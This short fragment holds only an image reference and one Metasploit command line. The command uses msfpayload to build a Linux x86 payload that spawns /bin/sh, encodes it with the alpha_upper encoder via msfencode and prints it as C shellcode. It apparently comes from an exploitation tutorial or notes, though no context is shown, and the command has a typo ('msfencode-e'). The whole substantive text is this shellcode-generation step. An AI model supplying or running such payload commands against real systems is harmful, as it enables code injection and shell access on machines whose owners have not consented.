 msfpayload linux/x86/exec cmd="/bin/sh" | msfencode-e x86/alpha_upper -t c